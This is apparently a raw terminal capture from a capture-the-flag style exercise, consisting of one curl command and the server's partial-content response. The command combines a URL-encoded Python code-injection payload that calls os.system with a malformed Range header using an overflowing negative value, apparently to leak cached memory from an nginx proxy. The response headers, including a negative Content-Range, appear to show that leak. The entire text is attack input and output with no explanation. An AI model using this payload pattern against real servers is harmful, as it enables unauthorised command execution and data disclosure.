 root@sireaglehost:~/sz_task# curl http://sireagle.ru:8000/?statement=1+if+1%21%3D1+else+os.system%28%27ls%27%29+%23+1 -i
 -r -1000,-9223372036854775008 --output -
HTTP/1.1 206 Partial Content
Server: nginx
Date: Wed, 24 Apr 2024 05:53:54 GMT
Content-Type: multipart/byteranges; boundary=00000000000000000033
Connection: keep-alive
X-Proxy-Cache: HIT
Debug: header_blocked_by_nginx
--00000000000000000033
Content-Type: text/html; charset=utf-8
Content-Range: bytes -142-857/858
/html; charset=utf-8
Content-Length: 858
Debug: Input Filtered
Server: Werkzeug/1.0.1 Python/3.5.3
Date: Wed, 24 Apr 2024 05:53:51 GMT